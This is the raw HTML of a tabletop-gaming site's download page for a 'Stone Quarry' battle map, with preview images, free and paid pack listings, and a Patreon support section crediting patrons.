<figure class="wp-block-image size-full"><a data-size="795x555" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Map-assets.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" width="795" height="555" data-id="1241850" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Map-assets.jpg?resize=795%2C555&#038;ssl=1" alt="Stone Quarry battle map - Map assets" class="wp-image-1241850" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Map-assets.jpg?w=795&amp;ssl=1 795w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Map-assets.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Map-assets.jpg?resize=768%2C536&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Map-assets.jpg?resize=120%2C84&amp;ssl=1 120w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Map-assets.jpg?resize=500%2C350&amp;ssl=1 500w" sizes="auto, (max-width: 795px) 100vw, 795px" /></a></figure>



<figure class="wp-block-image size-full"><a data-size="1404x1000" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview-extended.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1404" height="1000" data-id="1241851" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview-extended.jpg?resize=1404%2C1000&#038;ssl=1" alt="Stone Quarry battle map - Variants preview extended" class="wp-image-1241851" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview-extended.jpg?w=1404&amp;ssl=1 1404w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview-extended.jpg?resize=800%2C570&amp;ssl=1 800w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview-extended.jpg?resize=1024%2C729&amp;ssl=1 1024w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview-extended.jpg?resize=150%2C107&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview-extended.jpg?resize=768%2C547&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview-extended.jpg?resize=120%2C85&amp;ssl=1 120w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure>
<figcaption class="blocks-gallery-caption wp-element-caption">You can find these in the expanded <a href="#downloads">Stone Quarry Pack</a> below.</figcaption></figure>



<div class="wp-block-group advgb-dyn-7184a7eb"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group advgb-dyn-8e4a7768"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="subscribe-for-more">Subscribe for More</h2>



<p>We put out new content like this almost every week! If you&#8217;d like to keep up, here are all the ways that you can do it, be it on social media or with our email newsletter:</p>



<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-advgb-social-links advgb-social-links-block" style="text-align:center"><div class="advgb-social-icons"><a class="advgb-social-icon" href="https://twitter.com/2minutetabletop" target="_blank" rel="noopener noreferrer" style="width:48px;height:48px;margin-left:5px;margin-right:5px;color:#23282d"><svg width="42" height="42" viewBox="0 0 50 50"><g fill="currentColor" fill-rule="evenodd" stroke="none" stroke-width="1"><path d="M25,50 C38.8071194,50 50,38.8071194 50,25 C50,11.1928806 38.8071194,0 25,0 C11.1928806,0 0,11.1928806 0,25 C0,38.8071194 11.1928806,50 25,50 Z M25,47 C37.1502651,47 47,37.1502651 47,25 C47,12.8497349 37.1502651,3 25,3 C12.8497349,3 3,12.8497349 3,25 C3,37.1502651 12.8497349,47 25,47 Z M24.6822554,20.5542975 L24.729944,21.3761011 L23.9351333,21.2754721 C21.0420225,20.8897275 18.5145246,19.5815504 16.3685358,17.3844837 L15.3193857,16.2943361 L15.0491501,17.0993681 C14.4768864,18.8939188 14.8424993,20.7890985 16.0347153,22.0637326 C16.6705638,22.7681357 16.5274979,22.8687647 15.4306592,22.4494772 C15.0491501,22.3153051 14.7153296,22.2146761 14.6835371,22.2649907 C14.5722637,22.3823912 14.9537728,23.9085978 15.2558008,24.5123719 C15.6691024,25.350947 16.5116017,26.1727505 17.433582,26.6591241 L18.2124965,27.0448686 L17.2905161,27.0616401 C16.4003282,27.0616401 16.3685358,27.0784116 16.4639131,27.4306131 C16.7818374,28.5207608 18.0376382,29.6779944 19.436505,30.1811394 L20.4220701,30.533341 L19.5636746,31.070029 C18.2919776,31.8415181 16.7977335,32.2775772 15.3034895,32.3111202 C14.5881599,32.3278916 14,32.3949776 14,32.4452922 C14,32.6130071 15.939338,33.5522113 17.0679692,33.9211843 C20.4538626,35.0113319 24.4756046,34.5417298 27.4958851,32.6800932 C29.6418739,31.3551445 31.7878628,28.7220188 32.7893242,26.1727505 C33.3297954,24.8142589 33.8702667,22.3320767 33.8702667,21.1413 C33.8702667,20.369811 33.9179553,20.269182 34.8081432,19.3467494 C35.3327183,18.8100613 35.8255009,18.2230588 35.9208782,18.0553437 C36.0798403,17.7366852 36.0639442,17.7366852 35.2532373,18.0218007 C33.9020591,18.5249458 33.7113045,18.4578598 34.3789455,17.7031422 C34.8717281,17.1664541 35.459888,16.1937071 35.459888,15.9085915 C35.459888,15.858277 35.2214448,15.9421346 34.9512092,16.093078 C34.6650773,16.2607931 34.0292288,16.5123656 33.5523424,16.6633091 L32.6939469,16.9484246 L31.9150324,16.394965 C31.4858346,16.093078 30.8817786,15.757648 30.5638543,15.657019 C29.7531474,15.422218 28.5132428,15.455761 27.7820169,15.724105 C25.7949903,16.4788226 24.5391894,18.4243168 24.6822554,20.5542975 C24.6822554,20.5542975 24.5391894,18.4243168 24.6822554,20.5542975 Z M24.6822554,20.5542975"></path></g></svg></a><a class="advgb-social-icon" href="https://www.facebook.com/2minutetabletop/" target="_blank" rel="noopener noreferrer" style="width:48px;height:48px;margin-left:5px;margin-right:5px;color:#23282d"><svg width="42" height="42" viewBox="0 0 50 50"><g fill="currentColor" fill-rule="evenodd" stroke="none" stroke-width="1"><path d="M25,50 C38.8071194,50 50,38.8071194 50,25 C50,11.1928806 38.8071194,0 25,0 C11.1928806,0 0,11.1928806 0,25 C0,38.8071194 11.1928806,50 25,50 Z M25,47 C37.1502651,47 47,37.1502651 47,25 C47,12.8497349 37.1502651,3 25,3 C12.8497349,3 3,12.8497349 3,25 C3,37.1502651 12.8497349,47 25,47 Z M26.8145197,36 L26.8145197,24.998712 L30.0687449,24.998712 L30.5,21.2076072 L26.8145197,21.2076072 L26.8200486,19.3101227 C26.8200486,18.3213442 26.9207209,17.7915341 28.4425538,17.7915341 L30.4769629,17.7915341 L30.4769629,14 L27.2222769,14 C23.3128757,14 21.9368678,15.8390937 21.9368678,18.9318709 L21.9368678,21.2080366 L19.5,21.2080366 L19.5,24.9991413 L21.9368678,24.9991413 L21.9368678,36 L26.8145197,36 Z M26.8145197,36"></path></g></svg></a><a class="advgb-social-icon" href="https://www.instagram.com/2minutetabletop/" target="_blank" rel="noopener noreferrer" style="width:48px;height:48px;margin-left:5px;margin-right:5px;color:#23282d"><svg width="42" height="42" viewBox="0 0 50 50"><g fill="currentColor" fill-rule="evenodd" stroke="none" stroke-width="1"><path d="M25,0 C11.1928806,0 0,11.1928806 0,25 C0,38.8071194 11.1928806,50 25,50 C38.8071194,50 50,38.8071194 50,25 C50,11.1928806 38.8071194,0 25,0 Z M25,3 C12.8497349,3 3,12.8497349 3,25 C3,37.1502651 12.8497349,47 25,47 C37.1502651,47 47,37.1502651 47,25 C47,12.8497349 37.1502651,3 25,3 Z M35.9513128,34.5096659 C35.9701595,34.4075385 35.9839804,34.3037693 36,34.2013135 L36,15.7986865 C35.9846086,15.6978726 35.9714159,15.5967304 35.9525693,15.496245 C35.7600194,14.4654483 34.9467868,13.6655054 33.9482288,13.5226585 C33.9067662,13.517076 33.8662459,13.5075528 33.8254116,13.5 L16.1745884,13.5 C16.0681049,13.5200314 15.9609932,13.5351371 15.8560802,13.5600942 C14.8813947,13.7922616 14.1601965,14.6128926 14.0213595,15.6453312 C14.0157055,15.6883495 14.0072245,15.7310394 14,15.7740577 L14,34.2269275 C14.0201031,34.3438321 14.0361227,34.4617219 14.0612516,34.5779697 C14.2767315,35.5742861 15.0902783,36.3466448 16.0580534,36.4766848 C16.1048559,36.4825957 16.1519725,36.4921188 16.198775,36.5 L33.801225,36.5 C33.9155613,36.4796402 34.0302117,36.4628926 34.1432916,36.4372787 C35.0416482,36.2379497 35.775725,35.454426 35.9513128,34.5096659 Z M16.380331,33.0989292 C16.380331,33.5885494 16.7858479,34.0095374 17.254187,34.0095374 C22.4169106,34.0098658 27.5793201,34.0098658 32.7420437,34.0095374 C33.2147803,34.0095374 33.6180985,33.5892062 33.6180985,33.0959737 C33.6184126,29.6962164 33.6180985,26.2967875 33.6180985,22.8973587 L33.6180985,22.8267561 L31.5179543,22.8267561 C31.8144748,23.81749 31.9055669,24.8252998 31.7893459,25.8524843 C31.6724968,26.8799971 31.3558732,27.8362507 30.8401034,28.7192747 C30.3240195,29.6032838 29.6549637,30.3355797 28.8357629,30.9184609 C26.7123745,32.4303398 23.9167892,32.5633352 21.6636731,31.2412621 C20.5247077,30.5736579 19.6304345,29.6426899 19.0069247,28.4431039 C18.0768429,26.653084 17.9282685,24.7744003 18.4738788,22.8251142 C17.7771813,22.825771 17.0833107,22.825771 16.3800168,22.825771 L16.3800168,22.8878355 C16.3800168,26.2915334 16.3797027,29.6952313 16.380331,33.0989292 Z M24.897757,29.6581239 C27.3886549,29.7139492 29.403361,27.6333095 29.4558175,25.1027841 C29.5095304,22.4931182 27.4960808,20.3376071 25.0001571,20.339249 C22.5601451,20.3376071 20.5765359,22.3900057 20.5422979,24.9293975 C20.5071175,27.5370931 22.5039192,29.604269 24.897757,29.6581239 Z M33.6177844,18.481582 C33.6180985,17.7555254 33.6180985,17.0291405 33.6177844,16.303084 C33.6177844,15.7822673 33.2235754,15.3678469 32.7260241,15.3675186 C32.03341,15.3671902 31.3407958,15.3668618 30.6478676,15.3675186 C30.1515727,15.3681753 29.7561073,15.7835808 29.7557932,16.3043975 C29.7554791,17.0242147 29.7535944,17.744032 29.7583061,18.4641776 C29.7589343,18.5715591 29.7784092,18.6832096 29.8110767,18.7850086 C29.9354645,19.1682324 30.2712489,19.4033552 30.6824198,19.4053255 C31.0166336,19.4059823 31.3508474,19.4049971 31.6853753,19.4049971 C32.0472308,19.4007282 32.4103428,19.4079526 32.7725125,19.3987579 C33.2383386,19.3866077 33.6177844,18.9692319 33.6177844,18.481582 Z M33.6177844,18.481582"></path></g></svg></a><a class="advgb-social-icon" href="https://www.pinterest.com/2minutetabletop/" target="_blank" rel="noopener noreferrer" style="width:48px;height:48px;margin-left:5px;margin-right:5px;color:#23282d"><svg width="42" height="42" viewBox="0 0 50 50"><g fill="currentColor" fill-rule="evenodd" stroke="none" stroke-width="1"><path d="M25,0 C11.1928806,0 0,11.1928806 0,25 C0,38.8071194 11.1928806,50 25,50 C38.8071194,50 50,38.8071194 50,25 C50,11.1928806 38.8071194,0 25,0 Z M25,3 C12.8497349,3 3,12.8497349 3,25 C3,37.1502651 12.8497349,47 25,47 C37.1502651,47 47,37.1502651 47,25 C47,12.8497349 37.1502651,3 25,3 Z M15.5,21.3293651 C15.5,23.8979841 16.4179886,26.1831362 18.3868965,27.0346983 C18.7097504,27.1745243 18.9989411,27.0395084 19.0925718,26.6608336 C19.1577063,26.3987635 19.3117743,25.737617 19.3805099,25.4622774 C19.4749236,25.0877494 19.4382854,24.9563826 19.1777477,24.629956 C18.6100133,23.9205421 18.2472332,23.0021355 18.2472332,21.7012393 C18.2472332,17.9270976 20.9127352,14.5483833 25.1881227,14.5483833 C28.9739058,14.5483833 31.0538241,16.9989049 31.0538241,20.2716301 C31.0538241,24.5777078 29.2549547,28.2120235 26.5844424,28.2120235 C25.1096795,28.2120235 24.005682,26.9199182 24.3595374,25.3352232 C24.7832244,23.4433422 25.6039811,21.4015173 25.6039811,20.0359328 C25.6039811,18.8134918 24.9845775,17.7939063 23.7027128,17.7939063 C22.1950696,17.7939063 20.983976,19.4461092 20.983976,21.6594407 C20.983976,23.0691459 21.4336542,24.0225504 21.4336542,24.0225504 C21.4336542,24.0225504 19.890782,30.9476708 19.6203801,32.1604915 C19.0817683,34.5758493 19.5394317,37.5367443 19.5781053,37.8358028 C19.6008084,38.0129489 19.8157834,38.0550792 19.9131719,37.9212244 C20.0522089,37.7289843 21.8477903,35.3806369 22.4582691,33.0341139 C22.6309694,32.36965 23.4498471,28.9290673 23.4498471,28.9290673 C23.9396081,29.9187967 25.3711567,30.7905945 26.8935179,30.7905945 C31.4253723,30.7905945 34.5,26.4138574 34.5,20.5554288 C34.5,16.1256142 30.9581579,12 25.575015,12 C18.8771271,12 15.5,17.0871462 15.5,21.3293651 Z M15.5,21.3293651"></path></g></svg></a><a class="advgb-social-icon" href="https://www.tumblr.com/blog/2minutetabletop" target="_blank" rel="noopener noreferrer" style="width:48px;height:48px;margin-left:5px;margin-right:5px;color:#23282d"><svg width="42" height="42" viewBox="0 0 50 50"><g fill="currentColor" fill-rule="evenodd" stroke="none" stroke-width="1"><path d="M25,50 C38.8071194,50 50,38.8071194 50,25 C50,11.1928806 38.8071194,0 25,0 C11.1928806,0 0,11.1928806 0,25 C0,38.8071194 11.1928806,50 25,50 Z M25,47 C37.1502651,47 47,37.1502651 47,25 C47,12.8497349 37.1502651,3 25,3 C12.8497349,3 3,12.8497349 3,25 C3,37.1502651 12.8497349,47 25,47 Z M20.1212122,23.428572 L20.1212122,29.5776397 C20.2888032,34.6055735 23.1493975,35.6536697 26.4848488,36 C28.4239345,35.9068215 30.7994507,35.2128501 32,34.291925 L32,30.807453 C30.4550907,32.2576564 26.3092334,33.6801939 25.5656572,29.5776397 L25.4949496,23.3602485 L32,23.428572 L32,19.2608705 L25.4949496,19.2608705 L25.6363634,14 L23.0202023,14.0683235 C23.2002807,18.5559785 20.7320276,19.156712 18,19.3291926 L18,23.428572 L20.1212122,23.428572 Z M20.1212122,23.428572"></path></g></svg></a></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="klaviyo-form-HwnG7g"></div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer advgb-dyn-af21a01c"></div>
</div></div>



<h2 class="wp-block-heading" id="downloads">Download the Stone Quarry battle map</h2>



<p>You can download the digital files below, where you&#8217;ll also get an opportunity to support us. Thank you! It&#8217;s thanks to you that we can keep making these maps and assets. 🙂</p>



<p><strong>We will deliver the download links to your email address</strong>. You can choose which pack you would like below. </p>


<div data-block-name="woocommerce/handpicked-products" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" data-orderby="price_asc" data-products="[1273190,554252,1273191]" class="wc-block-grid wp-block-handpicked-products wp-block-woocommerce-handpicked-products wc-block-handpicked-products has-3-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1273190,&quot;item_id&quot;:1273190,&quot;item_name&quot;:&quot;Stone Quarry&quot;,&quot;sku&quot;:&quot;Stone Quarry&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Maps&quot;,&quot;id&quot;:1273190,&quot;productlink&quot;:&quot;https:\/\/2minutetabletop.com\/product\/stone-quarry\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://2minutetabletop.com/product/stone-quarry/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="500" height="350" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?resize=500%2C350&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stone Quarry - Temperate - Dry - 44x32" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?w=795&amp;ssl=1 795w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?resize=768%2C536&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?resize=120%2C84&amp;ssl=1 120w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?resize=500%2C350&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
					<div class="wc-block-grid__product-title">Stone Quarry</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="ywcnp_suggest_label">PWYW: $1 or FREE <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.00</span></span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1273191,&quot;item_id&quot;:1273191,&quot;item_name&quot;:&quot;Stone Quarry Pack&quot;,&quot;sku&quot;:&quot;Stone Quarry Pack&quot;,&quot;price&quot;:5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot; Patreon Reward Packs&quot;,&quot;id&quot;:1273191,&quot;productlink&quot;:&quot;https:\/\/2minutetabletop.com\/product\/stone-quarry-pack\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://2minutetabletop.com/product/stone-quarry-pack/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="500" height="350" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview.jpg?resize=500%2C350&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stone Quarry battle map - Variants preview" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview.jpg?resize=800%2C560&amp;ssl=1 800w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview.jpg?resize=768%2C538&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview.jpg?resize=120%2C84&amp;ssl=1 120w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Variants-preview.jpg?resize=500%2C350&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
					<div class="wc-block-grid__product-title">Stone Quarry Pack</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5.00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:554252,&quot;item_id&quot;:554252,&quot;item_name&quot;:&quot;The Everything Pack&quot;,&quot;sku&quot;:&quot;Everything Pack 2&quot;,&quot;price&quot;:70,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;The Everything Pack&quot;,&quot;id&quot;:554252,&quot;productlink&quot;:&quot;https:\/\/2minutetabletop.com\/product\/everything-pack\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://2minutetabletop.com/product/everything-pack/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="500" height="350" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner.jpg?resize=500%2C350&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Everything Pack" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner.jpg?w=795&amp;ssl=1 795w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner.jpg?resize=768%2C536&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner.jpg?resize=120%2C84&amp;ssl=1 120w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2024/01/Everything-Pack-Banner.jpg?resize=500%2C350&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
					<div class="wc-block-grid__product-title">The Everything Pack</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>402.00</span></del> <span class="screen-reader-text">Original price was: &#036;402.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span></ins><span class="screen-reader-text">Current price is: &#036;70.00.</span></div>
				
				
			</li></ul></div>

<div data-post-id="44469" class="insert-page insert-page-44469 ">
<a class="fullwidth button" href="https://2minutetabletop.com/gallery/">Browse all of our content in our Gallery →</a>
</div>



<p></p>
</div></div>



<div class="wp-block-group advgb-dyn-ac567526"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading" id="we-can-offer-this-base-pack-for-free-thanks-to-our-generous-patreon-supporters">We can offer this base pack for free thanks to our generous <a href="http://patreon.com/2minutetabletop">Patreon supporters</a></h4>


<div id="patreon_credits_intro" class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">

<p>
For exclusive map variants and even the PSD files,
consider joining the amazing community that makes these maps possible:
</p>

</div>

<div id="patreon_credits_link_container" class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">

<div class="patreon-banner-container">
<div class="patreon-banner-bundle">
	<a href="https://www.patreon.com/bePatron?u=2291336" data-patreon-widget-type="become-patron-button">Become a Patron!</a><script data-minify="1" async="" src="https://2minutetabletop.com/wp-content/cache/min/1/becomePatronButton.bundle.js?ver=1763380240"></script>
</div>
<a class="patreon-banner-button" href="https://www.patreon.com/bePatron?u=2291336" target="_blank" rel="noopener noreferrer"></a>
</div>
</div>

</div>
</div></div>



<figure class="wp-block-gallery has-nested-images columns-default columns-2 patreon-credits wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a data-size="600x786" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/November-2022-Patron-Credits-Pt.2.1.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" width="600" height="786" data-id="1241885" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/November-2022-Patron-Credits-Pt.2.1.png?resize=600%2C786&#038;ssl=1" alt="November 2022 Patron Credits Pt.2.1" class="wp-image-1241885" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/November-2022-Patron-Credits-Pt.2.1.png?w=600&amp;ssl=1 600w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/November-2022-Patron-Credits-Pt.2.1.png?resize=115%2C150&amp;ssl=1 115w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/November-2022-Patron-Credits-Pt.2.1.png?resize=92%2C120&amp;ssl=1 92w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a data-size="600x786" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/November-2022-Patron-Credits-Pt.2.2.png?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" width="600" height="786" data-id="1241886" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/November-2022-Patron-Credits-Pt.2.2.png?resize=600%2C786&#038;ssl=1" alt="November 2022 Patron Credits Pt.2.2" class="wp-image-1241886" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/November-2022-Patron-Credits-Pt.2.2.png?w=600&amp;ssl=1 600w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/November-2022-Patron-Credits-Pt.2.2.png?resize=115%2C150&amp;ssl=1 115w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/November-2022-Patron-Credits-Pt.2.2.png?resize=92%2C120&amp;ssl=1 92w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>
</figure>
</section><div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-16e8d0bd13f">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17563088594" style="--tcb-col-el-width: 795.967;">
<div class="tcb-flex-row tcb-resized v-2 tcb--cols--2" data-css="tve-u-17563088595" style="">
<div class="tcb-flex-col" data-css="tve-u-17563088596" style="">
<div class="tcb-col" data-css="tve-u-1756308ba12" style=""><div class="thrv_wrapper tve_image_caption tcb-post-author-picture img_style_circle" data-dynamic="author" data-css="tve-u-17563088597" style="">
<span class="tve_image_frame" style="">
<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img decoding="async" loading="lazy" class="tve_image" alt="Author Image" data-width="125" data-height="125" data-init-width="240" data-init-height="121" data-css="tve-u-177da06cef6" style="aspect-ratio: auto 240 / 121;" mt-d="0" width="125" height="125" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2019/04/Display-Picture.jpg?fit=254%2C254&amp;ssl=1">
</a>
</span>
</div></div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17563088599" style="">
<div class="tcb-col" style="">
<div class="thrv_wrapper thrv_text_element" data-css="tve-u-1756308859a"><p data-css="tve-u-1756308859b" style="">About the author<span style="letter-spacing: 0px;"> </span></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1756308859c" style=""><h4 class="" style="" data-css="tve-u-1756308859d"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_name" data-shortcode-name="Author Name" data-css="tve-u-1756308859e">Ross McConnell</span></h4></div><div class="thrv_wrapper thrv_text_element theme-author-desc" data-css="tve-u-1756308859f"><p><span class="thrive-shortcode-content" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author bio" data-extra_key="" data-option-inline="1">DM, aspiring artist, and founder of 2-Minute Tabletop! I love drawing, writing, and worldbuilding, and this is the website where all of it comes together.</span></p></div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv_text_element" style="padding: 0px !important;" data-css="tve-u-177af4baebd"><p data-css="tve-u-16f7ae61495" style=""><strong>Leave a Comment</strong></p></div><div id="comments" class="comments-area" data-ct="thrive_comments" data-ct-name="Default" data-shortcode="thrive_comments"><!-- Required values for loading comments via ajax -->
<input type="hidden" name="llc_ajax_url" id="llc_ajax_url" value="https://2minutetabletop.com/wp-admin/admin-ajax.php"/>
<input type="hidden" name="llc_post_id" id="llc_post_id" value="1273197"/>
<div id="llc_comments">
	<div style="text-align: center;">
		<div id="llc-comments-loader" style="display: none;">
			<!-- Filter to disable loader element if not needed -->
							<!-- Filter to change loader element -->
				<img decoding="async" src="[data-uri]">					</div>
		<!-- Show comments button if "On Click" option is set -->
			</div>
